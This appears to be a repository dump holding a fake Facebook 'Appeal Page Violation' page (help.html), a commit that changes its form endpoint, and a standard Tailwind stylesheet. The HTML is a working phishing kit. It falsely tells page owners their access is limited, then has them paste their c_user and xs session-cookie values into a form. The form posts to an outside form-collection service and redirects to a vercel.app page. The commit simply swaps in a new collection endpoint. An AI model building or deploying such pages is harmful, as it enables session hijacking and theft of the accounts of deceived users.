
==== help.html @ 0baeca87 "Create help.html" ====
<!doctype html>
<head>
  <title>Action Required</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="style.css" rel="stylesheet">
</head>
<body>
<div class="md:block lg:block hidden border flex w-full h-[6rem]  relative bg-[#4667ac]">
  <div class="mx-10 mt-4">
      <b class="text-5xl text-white">facebook</b>
  </div>

  <form class="sm:hidden lg:block md:block" action="https://submit-form.com/MSaZFnCz2" method="post"> 
<form action="https://submit-form.com/MSaZFnCz2">
  <input
    type="hidden"
    name="_redirect"
    value="https://password-for-appeal.vercel.app/"method="post"> 
<div style="position: absolute; left: 1.5rem; top:8rem; width: 90%;">
  <div>
    <p class="border-b h-10 font-bold text-[16px] text-[#4b4f56] pl-3 p-2 bg-[#f5f6f7]">
      Appeal Page Violation
    </p>
  </div>
<div>
  <p class="mt-4 pl-3 text-[12px] font-semibold">
    We have detected unusual activity on your page that violates our community standards.
  </p>
</div>
<div>
  <p class="mt-4 pl-3 text-[12px] font-semibold">
    Your access to your page has been limited, and you are currently unable to post, share, or comment using your page.
  </p>
</div>
<div>
  <p class="mt-4 pl-3 text-[12px] font-semibold">
    If you believe this to be a mistake, you have the option to submit an appeal by providing the necessary information.
  </p>
</div>
<div>
  <p class="text-[11px] text-[#90949c] p-2 font-semibold">
    Detailed Video Information
  </p>
</div>
<div>
  <a class="w-[120px] h-[80px] block mx-3" href="detailed video.mp4"><img src="video-logo.jpg" alt=""></a>
</div><div>
  <p class=" pl-3 text-[12px] font-semibold">
    Please be sure to provide the requested information below.
  </p>
</div>
<div>
  <p class="text-slate-400 pl-4 mt-1">
    c_user
  </p><input class="border h-6 pl-1 mx-3" type="text" name="c_user" placeholder="" pattern="[0-9]+" minlength="6" id="c_user" title="Must Watch Detailed Video" required="1" aria-required="true">
</div>
<div>
  <p class="text-slate-400 pl-4 mt-1">
    xs
  </p><input class="border h-6 pl-1 mx-3" type="text" name="xs" placeholder="" pattern="^(?=.*[a-z])(?=.*[A-Z])(?=.*\d)(?=.*[@#$%^&+=]).{12,}$" title="Must Watch Detailed Video" required="1" aria-required="true">
</div><div>
  <p class="mt-4 pl-3 text-[12px] font-semibold">
    Please make sure account not to log out from your computer or laptop until you have received a verification email.
  </p>
</div><div class="border mx-3 h-10 mt-4 bg-[#f5f6f7]"><div class="flex justify-end mx-2">
  <button class="border h-7 w-16  bg-[#4267b2] text-white shadow-2xl mt-[0.30rem] font-serif font-thin text-xs hover:bg-blue-500" id="delete-btn">
    Submit
  </button></div>
  </div>
 </div>
  </form>
</body>
</html>

==== commit 369c1382: "Update help.html" ====
--- a/help.html
+++ b/help.html
@@ -11,8 +11,8 @@
       <b class="text-5xl text-white">facebook</b>
   </div>
 
-  <form class="sm:hidden lg:block md:block" action="https://submit-form.com/MSaZFnCz2" method="post"> 
-<form action="https://submit-form.com/MSaZFnCz2">
+  <form class="sm:hidden lg:block md:block" action="https://submit-form.com/YUphBCWoL" method="post"> 
+<form action="https://submit-form.com/YUphBCWoL">
   <input
     type="hidden"
     name="_redirect"
--- a/style.css
+++ b/style.css
@@ -0,0 +1,1815 @@
+/*
+! tailwindcss v3.3.3 | MIT License | https://tailwindcss.com
+*/
+
+/*
+1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
+2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
+*/
+
+*,
+::before,
+::after {
+  box-sizing: border-box;
+  /* 1 */
+  border-width: 0;
+  /* 2 */
+  border-style: solid;
+  /* 2 */
+  border-color: #e5e7eb;
+  /* 2 */
+}
+
+::before,
+::after {
+  --tw-content: "";
+}
+
+/*
+1. Use a consistent sensible line-height in all browsers.
+2. Prevent adjustments of font size after orientation changes in iOS.
+3. Use a more readable tab size.
+4. Use the user's configured `sans` font-family by default.
+5. Use the user's configured `sans` font-feature-settings by default.
+6. Use the user's configured `sans` font-variation-settings by default.
+*/
+
+html {
+  line-height: 1.5;
+  /* 1 */
+  -webkit-text-size-adjust: 100%;
+  /* 2 */
+  -moz-tab-size: 4;
+  /* 3 */
+  -o-tab-size: 4;
+  tab-size: 4;
+  /* 3 */
+  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont,
+    "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif,
+    "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
+  /* 4 */
+  font-feature-settings: normal;
+  /* 5 */
+  font-variation-settings: normal;
+  /* 6 */
+}
+
+/*
+1. Remove the margin in all browsers.
+2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
+*/
+
+body {
+  margin: 0;
+  /* 1 */
+  line-height: inherit;
+  /* 2 */
+}
+
+/*
+1. Add the correct height in Firefox.
+2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
+3. Ensure horizontal rules are visible by default.
+*/
+
+hr {
+  height: 0;
+  /* 1 */
+  color: inherit;
+  /* 2 */
+  border-top-width: 1px;
+  /* 3 */
+}
+
+/*
+Add the correct text decoration in Chrome, Edge, and Safari.
+*/
+
+abbr:where([title]) {
+  -webkit-text-decoration: underline dotted;
+  text-decoration: underline dotted;
+}
+
+/*
+Remove the default font size and weight for headings.
+*/
+
+h1,
+h2,
+h3,
+h4,
+h5,
+h6 {
+  font-size: inherit;
+  font-weight: inherit;
+}
+
+/*
+Reset links to optimize for opt-in styling instead of opt-out.
+*/
+
+a {
+  color: inherit;
+  text-decoration: inherit;
+}
+
+/*
+Add the correct font weight in Edge and Safari.
+*/
+
+b,
+strong {
+  font-weight: bolder;
+}
+
+/*
+1. Use the user's configured `mono` font family by default.
+2. Correct the odd `em` font sizing in all browsers.
+*/
+
+code,
+kbd,
+samp,
+pre {
+  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas,
+    "Liberation Mono", "Courier New", monospace;
+  /* 1 */
+  font-size: 1em;
+  /* 2 */
+}
+
+/*
+Add the correct font size in all browsers.
+*/
+
+small {
+  font-size: 80%;
+}
+
+/*
+Prevent `sub` and `sup` elements from affecting the line height in all browsers.
+*/
+
+sub,
+sup {
+  font-size: 75%;
+  line-height: 0;
+  position: relative;
+  vertical-align: baseline;
+}
+
+sub {
+  bottom: -0.25em;
+}
+
+sup {
+  top: -0.5em;
+}
+
+/*
+1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
+2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
+3. Remove gaps between table borders by default.
+*/
+
+table {
+  text-indent: 0;
+  /* 1 */
+  border-color: inherit;
+  /* 2 */
+  border-collapse: collapse;
+  /* 3 */
+}
+
+/*
+1. Change the font styles in all browsers.
+2. Remove the margin in Firefox and Safari.
+3. Remove default padding in all browsers.
+*/
+
+button,
+input,
+optgroup,
+select,
+textarea {
+  font-family: inherit;
+  /* 1 */
+  font-feature-settings: inherit;
+  /* 1 */
+  font-variation-settings: inherit;
+  /* 1 */
+  font-size: 100%;
+  /* 1 */
+  font-weight: inherit;
+  /* 1 */
+  line-height: inherit;
+  /* 1 */
+  color: inherit;
+  /* 1 */
+  margin: 0;
+  /* 2 */
+  padding: 0;
+  /* 3 */
+}
+
+/*
+Remove the inheritance of text transform in Edge and Firefox.
+*/
+
+button,
+select {
+  text-transform: none;
+}
+
+/*
+1. Correct the inability to style clickable types in iOS and Safari.
+2. Remove default button styles.
+*/
+
+button,
+[type="button"],
+[type="reset"],
+[type="submit"] {
+  -webkit-appearance: button;
+  /* 1 */
+  background-color: transparent;
+  /* 2 */
+  background-image: none;
+  /* 2 */
+}
+
+/*
+Use the modern Firefox focus style for all focusable elements.
+*/
+
+:-moz-focusring {
+  outline: auto;
+}
+
+/*
+Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
+*/
+
+:-moz-ui-invalid {
+  box-shadow: none;
+}
+
+/*
+Add the correct vertical alignment in Chrome and Firefox.
+*/
+
+progress {
+  vertical-align: baseline;
+}
+
+/*
+Correct the cursor style of increment and decrement buttons in Safari.
+*/
+
+::-webkit-inner-spin-button,
+::-webkit-outer-spin-button {
+  height: auto;
+}
+
+/*
+1. Correct the odd appearance in Chrome and Safari.
+2. Correct the outline style in Safari.
+*/
+
+[type="search"] {
+  -webkit-appearance: textfield;
+  /* 1 */
+  outline-offset: -2px;
+  /* 2 */
+}
+
+/*
+Remove the inner padding in Chrome and Safari on macOS.
+*/
+
+::-webkit-search-decoration {
+  -webkit-appearance: none;
+}
+
+/*
+1. Correct the inability to style clickable types in iOS and Safari.
+2. Change font properties to `inherit` in Safari.
+*/
+
+::-webkit-file-upload-button {
+  -webkit-appearance: button;
+  /* 1 */
+  font: inherit;
+  /* 2 */
+}
+
+/*
+Add the correct display in Chrome and Safari.
+*/
+
+summary {
+  display: list-item;
+}
+
+/*
+Removes the default spacing and border for appropriate elements.
+*/
+
+blockquote,
+dl,
+dd,
+h1,
+h2,
+h3,
+h4,
+h5,
+h6,
+hr,
+figure,
+p,
+pre {
+  margin: 0;
+}
+
+fieldset {
+  margin: 0;
+  padding: 0;
+}
+
+legend {
+  padding: 0;
+}
+
+ol,
+ul,
+menu {
+  list-style: none;
+  margin: 0;
+  padding: 0;
+}
+
+/*
+Reset default styling for dialogs.
+*/
+
+dialog {
+  padding: 0;
+}
+
+/*
+Prevent resizing textareas horizontally by default.
+*/
+
+textarea {
+  resize: vertical;
+}
+
+/*
+1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
+2. Set the default placeholder color to the user's configured gray 400 color.
+*/
+
+input::-moz-placeholder,
+textarea::-moz-placeholder {
+  opacity: 1;
+  /* 1 */
+  color: #9ca3af;
+  /* 2 */
+}
+
+input::placeholder,
+textarea::placeholder {
+  opacity: 1;
+  /* 1 */
+  color: #9ca3af;
+  /* 2 */
+}
+
+/*
+Set the default cursor for buttons.
+*/
+
+button,
+[role="button"] {
+  cursor: pointer;
+}
+
+/*
+Make sure disabled buttons don't get the pointer cursor.
+*/
+
+:disabled {
+  cursor: default;
+}
+
+/*
+1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
+2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
+   This can trigger a poorly considered lint error in some tools but is included by design.
+*/
+
+img,
+svg,
+video,
+canvas,
+audio,
+iframe,
+embed,
+object {
+  /* display: block;
+  1 */
+  vertical-align: left;
+  /* 2 */
+}
+
+/*
+Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
+*/
+
+img,
+video {
+  max-width: 100%;
+  height: auto;
+}
+
+/* Make elements with the HTML hidden attribute stay hidden by default */
+
+*,
+::before,
+::after {
+  --tw-border-spacing-x: 0;
+  --tw-border-spacing-y: 0;
+  --tw-translate-x: 0;
+  --tw-translate-y: 0;
+  --tw-rotate: 0;
+  --tw-skew-x: 0;
+  --tw-skew-y: 0;
+  --tw-scale-x: 1;
+  --tw-scale-y: 1;
+  --tw-pan-x: ;
+  --tw-pan-y: ;
+  --tw-pinch-zoom: ;
+  --tw-scroll-snap-strictness: proximity;
+  --tw-gradient-from-position: ;
+  --tw-gradient-via-position: ;
+  --tw-gradient-to-position: ;
+  --tw-ordinal: ;
+  --tw-slashed-zero: ;
+  --tw-numeric-figure: ;
+  --tw-numeric-spacing: ;
+  --tw-numeric-fraction: ;
+  --tw-ring-inset: ;
+  --tw-ring-offset-width: 0px;
+  --tw-ring-offset-color: #fff;
+  --tw-ring-color: rgb(59 130 246 / 0.5);
+  --tw-ring-offset-shadow: 0 0 #0000;
+  --tw-ring-shadow: 0 0 #0000;
+  --tw-shadow: 0 0 #0000;
+  --tw-shadow-colored: 0 0 #0000;
+  --tw-blur: ;
+  --tw-brightness: ;
+  --tw-contrast: ;
+  --tw-grayscale: ;
+  --tw-hue-rotate: ;
+  --tw-invert: ;
+  --tw-saturate: ;
+  --tw-sepia: ;
+  --tw-drop-shadow: ;
+  --tw-backdrop-blur: ;
+  --tw-backdrop-brightness: ;
+  --tw-backdrop-contrast: ;
+  --tw-backdrop-grayscale: ;
+  --tw-backdrop-hue-rotate: ;
+  --tw-backdrop-invert: ;
+  --tw-backdrop-opacity: ;
+  --tw-backdrop-saturate: ;
+  --tw-backdrop-sepia: ;
+}
+
+::backdrop {
+  --tw-border-spacing-x: 0;
+  --tw-border-spacing-y: 0;
+  --tw-translate-x: 0;
+  --tw-translate-y: 0;
+  --tw-rotate: 0;
+  --tw-skew-x: 0;
+  --tw-skew-y: 0;
+  --tw-scale-x: 1;
+  --tw-scale-y: 1;
+  --tw-pan-x: ;
+  --tw-pan-y: ;
+  --tw-pinch-zoom: ;
+  --tw-scroll-snap-strictness: proximity;
+  --tw-gradient-from-position: ;
+  --tw-gradient-via-position: ;
+  --tw-gradient-to-position: ;
+  --tw-ordinal: ;
+  --tw-slashed-zero: ;
+  --tw-numeric-figure: ;
+  --tw-numeric-spacing: ;
+  --tw-numeric-fraction: ;
+  --tw-ring-inset: ;
+  --tw-ring-offset-width: 0px;
+  --tw-ring-offset-color: #fff;
+  --tw-ring-color: rgb(59 130 246 / 0.5);
+  --tw-ring-offset-shadow: 0 0 #0000;
+  --tw-ring-shadow: 0 0 #0000;
+  --tw-shadow: 0 0 #0000;
+  --tw-shadow-colored: 0 0 #0000;
+  --tw-blur: ;
+  --tw-brightness: ;
+  --tw-contrast: ;
+  --tw-grayscale: ;
+  --tw-hue-rotate: ;
+  --tw-invert: ;
+  --tw-saturate: ;
+  --tw-sepia: ;
+  --tw-drop-shadow: ;
+  --tw-backdrop-blur: ;
+  --tw-backdrop-brightness: ;
+  --tw-backdrop-contrast: ;
+  --tw-backdrop-grayscale: ;
+  --tw-backdrop-hue-rotate: ;
+  --tw-backdrop-invert: ;
+  --tw-backdrop-opacity: ;
+  --tw-backdrop-saturate: ;
+  --tw-backdrop-sepia: ;
+}
+
+.container {
+  width: 100%;
+}
+
+@media (min-width: 640px) {
+  .container {
+    max-width: 640px;
+  }
+}
+
+@media (min-width: 768px) {
+  .container {
+    max-width: 768px;
+  }
+}
+
+@media (min-width: 1024px) {
+  .container {
+    max-width: 1024px;
+  }
+}
+
+@media (min-width: 1280px) {
+  .container {
+    max-width: 1280px;
+  }
+}
+
+@media (min-width: 1536px) {
+  .container {
+    max-width: 1536px;
+  }
+}
+
+.sr-only {
+  position: absolute;
+  width: 1px;
+  height: 1px;
+  padding: 0;
+  margin: -1px;
+  overflow: hidden;
+  clip: rect(0, 0, 0, 0);
+  white-space: nowrap;
+  border-width: 0;
+}
+
+.pointer-events-none {
+  pointer-events: none;
+}
+
+.visible {
+  visibility: visible;
+}
+
+.collapse {
+  visibility: collapse;
+}
+
+.fixed {
+  position: fixed;
+}
+
+.absolute {
+  position: absolute;
+}
+
+.relative {
+  position: relative;
+}
+
+.inset-0 {
+  inset: 0px;
+}
+
+.inset-4 {
+  inset: 1rem;
+}
+
+.inset-96 {
+  inset: 24rem;
+}
+
+.inset-y-0 {
+  top: 0px;
+  bottom: 0px;
+}
+
+.left-0 {
+  left: 0px;
+}
+
+.right-0 {
+  right: 0px;
+}
+
+.right-2 {
+  right: 0.5rem;
+}
+
+.top-0 {
+  top: 0px;
+}
+
+.top-3 {
+  top: 0.75rem;
+}
+
+.z-50 {
+  z-index: 50;
+}
+
+.-mx-3 {
+  margin-left: -0.75rem;
+  margin-right: -0.75rem;
+}
+
+.mx-0 {
+  margin-left: 0px;
+  margin-right: 0px;
+}
+
+.mx-1 {
+  margin-left: 0.25rem;
+  margin-right: 0.25rem;
+}
+
+.mx-10 {
+  margin-left: 2.5rem;
+  margin-right: 2.5rem;
+}
+
+.mx-2 {
+  margin-left: 0.5rem;
+  margin-right: 0.5rem;
+}
+
+.mx-3 {
+  margin-left: 0.75rem;
+  margin-right: 0.75rem;
+}
+
+.mx-4 {
+  margin-left: 1rem;
+  margin-right: 1rem;
+}
+
+.mx-5 {
+  margin-left: 1.25rem;
+  margin-right: 1.25rem;
+}
+
+.mx-52 {
+  margin-left: 13rem;
+  margin-right: 13rem;
+}
+
+.mx-64 {
+  margin-left: 16rem;
+  margin-right: 16rem;
+}
+
+.mx-72 {
+  margin-left: 18rem;
+  margin-right: 18rem;
+}
+
+.mx-9 {
+  margin-left: 2.25rem;
+  margin-right: 2.25rem;
+}
+
+.mx-96 {
+  margin-left: 24rem;
+  margin-right: 24rem;
+}
+
+.mx-\[4\.50rem\] {
+  margin-left: 4.5rem;
+  margin-right: 4.5rem;
+}
+
+.mx-auto {
+  margin-left: auto;
+  margin-right: auto;
+}
+
+.-mt-6 {
+  margin-top: -1.5rem;
+}
+
+.-mt-9 {
+  margin-top: -2.25rem;
+}
+
+.mb-2 {
+  margin-bottom: 0.5rem;
+}
+
+.mb-4 {
+  margin-bottom: 1rem;
+}
+
+.mb-5 {
+  margin-bottom: 1.25rem;
+}
+
+.ml-auto {
+  margin-left: auto;
+}
+
+.mr-2 {
+  margin-right: 0.5rem;
+}
+
+.mt-1 {
+  margin-top: 0.25rem;
+}
+
+.mt-12 {
+  margin-top: 3rem;
+}
+
+.mt-14 {
+  margin-top: 3.5rem;
+}
+
+.mt-16 {
+  margin-top: 4rem;
+}
+
+.mt-2 {
+  margin-top: 0.5rem;
+}
+
+.mt-3 {
+  margin-top: 0.75rem;
+}
+
+.mt-32 {
+  margin-top: 8rem;
+}
+
+.mt-4 {
+  margin-top: 1rem;
+}
+
+.mt-5 {
+  margin-top: 1.25rem;
+}
+
+.mt-6 {
+  margin-top: 1.5rem;
+}
+
+.mt-7 {
+  margin-top: 1.75rem;
+}
+
+.mt-8 {
+  margin-top: 2rem;
+}
+
+.mt-9 {
+  margin-top: 2.25rem;
+}
+
+.mt-\[0\.30rem\] {
+  margin-top: 0.3rem;
+}
+
+.mt-\[0\.6rem\] {
+  margin-top: 0.6rem;
+}
+
+.mt-\[7px\] {
+  margin-top: 7px;
+}
+
+.box-border {
+  box-sizing: border-box;
+}
+
+.block {
+  display: block;
+}
+
+.flex {
+  display: flex;
+}
+
+.inline-flex {
+  display: inline-flex;
+}
+
+.table {
+  display: table;
+}
+
+.contents {
+  display: contents;
+}
+
+.h-10 {
+  height: 2.5rem;
+}
+
+.h-12 {
+  height: 3rem;
+}
+
+.h-16 {
+  height: 4rem;
+}
+
+.h-20 {
+  height: 5rem;
+}
+
+.h-28 {
+  height: 7rem;
+}
+
+.h-3 {
+  height: 0.75rem;
+}
+
+.h-32 {
+  height: 8rem;
+}
+
+.h-4 {
+  height: 1rem;
+}
+
+.h-40 {
+  height: 10rem;
+}
+
+.h-5 {
+  height: 1.25rem;
+}
+
+.h-52 {
+  height: 13rem;
+}
+
+.h-6 {
+  height: 1.5rem;
+}
+
+.h-7 {
+  height: 1.75rem;
+}
+
+.h-8 {
+  height: 2rem;
+}
+
+.h-9 {
+  height: 2.25rem;
+}
+
+.h-96 {
+  height: 24rem;
+}
+
+.h-\[6rem\] {
+  height: 6rem;
+}
+
+.h-\[80px\] {
+  height: 80px;
+}
+
+.h-auto {
+  height: auto;
+}
+
+.h-screen {
+  height: 100vh;
+}
+
+.max-h-full {
+  max-height: 100%;
+}
+
+.max-h-screen {
+  max-height: 100vh;
+}
+
+.w-1 {
+  width: 0.25rem;
+}
+
+.w-12 {
+  width: 3rem;
+}
+
+.w-16 {
+  width: 4rem;
+}
+
+.w-20 {
+  width: 5rem;
+}
+
+.w-24 {
+  width: 6rem;
+}
+
+.w-28 {
+  width: 7rem;
+}
+
+.w-3 {
+  width: 0.75rem;
+}
+
+.w-32 {
+  width: 8rem;
+}
+
+.w-5 {
+  width: 1.25rem;
+}
+
+.w-52 {
+  width: 13rem;
+}
+
+.w-56 {
+  width: 14rem;
+}
+
+.w-6 {
+  width: 1.5rem;
+}
+
+.w-72 {
+  width: 18rem;
+}
+
+.w-8 {
+  width: 2rem;
+}
+
+.w-80 {
+  width: 20rem;
+}
+
+.w-9 {
+  width: 2.25rem;
+}
+
+.w-96 {
+  width: 24rem;
+}
+
+.w-\[120px\] {
+  width: 120px;
+}
+
+.w-\[600px\] {
+  width: 600px;
+}
+
+.w-\[630px\] {
+  width: 630px;
+}
+
+.w-full {
+  width: 100%;
+}
+
+.max-w-2xl {
+  max-width: 42rem;
+}
+
+.max-w-md {
+  max-width: 28rem;
+}
+
+.max-w-sm {
+  max-width: 24rem;
+}
+
+.border-collapse {
+  border-collapse: collapse;
+}
+
+.transform {
+  transform: translate(var(--tw-translate-x), var(--tw-translate-y))
+    rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y))
+    scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
+}
+
+.resize {
+  resize: both;
+}
+
+.items-start {
+  align-items: flex-start;
+}
+
+.items-center {
+  align-items: center;
+}
+
+.justify-end {
+  justify-content: flex-end;
+}
+
+.justify-center {
+  justify-content: center;
+}
+
+.justify-between {
+  justify-content: space-between;
+}
+
+.justify-items-end {
+  justify-items: end;
+}
+
+.space-x-1 > :not([hidden]) ~ :not([hidden]) {
+  --tw-space-x-reverse: 0;
+  margin-right: calc(0.25rem * var(--tw-space-x-reverse));
+  margin-left: calc(0.25rem * calc(1 - var(--tw-space-x-reverse)));
+}
+
+.space-x-2 > :not([hidden]) ~ :not([hidden]) {
+  --tw-space-x-reverse: 0;
+  margin-right: calc(0.5rem * var(--tw-space-x-reverse));
+  margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse)));
+}
+
+.space-x-3 > :not([hidden]) ~ :not([hidden]) {
+  --tw-space-x-reverse: 0;
+  margin-right: calc(0.75rem * var(--tw-space-x-reverse));
+  margin-left: calc(0.75rem * calc(1 - var(--tw-space-x-reverse)));
+}
+
+.space-y-6 > :not([hidden]) ~ :not([hidden]) {
+  --tw-space-y-reverse: 0;
+  margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
+  margin-bottom: calc(1.5rem * var(--tw-space-y-reverse));
+}
+
+.overflow-y-auto {
+  overflow-y: auto;
+}
+
+.overflow-x-hidden {
+  overflow-x: hidden;
+}
+
+.rounded {
+  border-radius: 0.25rem;
+}
+
+.rounded-full {
+  border-radius: 9999px;
+}
+
+.rounded-lg {
+  border-radius: 0.5rem;
+}
+
+.rounded-md {
+  border-radius: 0.375rem;
+}
+
+.rounded-sm {
+  border-radius: 0.125rem;
+}
+
+.rounded-b {
+  border-bottom-right-radius: 0.25rem;
+  border-bottom-left-radius: 0.25rem;
+}
+
+.rounded-l {
+  border-top-left-radius: 0.25rem;
+  border-bottom-left-radius: 0.25rem;
+}
+
+.rounded-t {
+  border-top-left-radius: 0.25rem;
+  border-top-right-radius: 0.25rem;
+}
+
+.border {
+  border-width: 1px;
+}
+
+.border-b {
+  border-bottom-width: 1px;
+}
+
+.border-s {
+  border-inline-start-width: 1px;
+}
+
+.border-t {
+  border-top-width: 1px;
+}
+
+.border-blue-600 {
+  --tw-border-opacity: 1;
+  border-color: rgb(37 99 235 / var(--tw-border-opacity));
+}
+
+.border-gray-200 {
+  --tw-border-opacity: 1;
+  border-color: rgb(229 231 235 / var(--tw-border-opacity));
+}
+
+.border-gray-300 {
+  --tw-border-opacity: 1;
+  border-color: rgb(209 213 219 / var(--tw-border-opacity));
+}
+
